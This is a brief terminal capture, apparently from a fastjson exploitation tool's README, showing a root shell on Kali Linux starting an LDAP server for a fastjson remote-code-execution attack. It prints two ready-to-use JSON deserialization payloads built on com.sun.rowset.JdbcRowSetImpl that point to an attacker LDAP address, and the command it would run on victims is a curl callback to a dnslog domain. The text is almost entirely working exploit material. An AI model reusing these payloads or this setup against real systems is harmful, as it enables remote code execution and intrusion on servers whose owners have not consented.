 root@kali:~/fastjson_rce_tool# java -cp fastjson_tool.jar fastjson.HLDAPServer 192.168.96.129 80 "curl
 dhb8tq.dnslog.cn"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.96.129:80/Obje
ct","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com
.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.96.129:80/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:80